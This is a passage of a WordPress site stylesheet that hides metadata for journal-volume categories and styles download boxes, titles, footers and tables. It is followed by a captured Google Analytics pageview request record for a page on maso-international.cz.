    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=734230041&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maso-international.cz%2Fauthor%2Fandrea-spalekova%2F&ul=en-us%40posix&dt=Andrea%20S%CC%8Cpalekova%CC%81%20%E2%80%93%20MASO-INTERNATIONAL&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1633324363&gjid=810259957&cid=1074550191.1766303966&tid=UA-41866914-1&_gid=1734364387.1766303966&_r=1&_slc=1&z=631748285
body_size: -288
content:
2,cG-HSNST7MEL6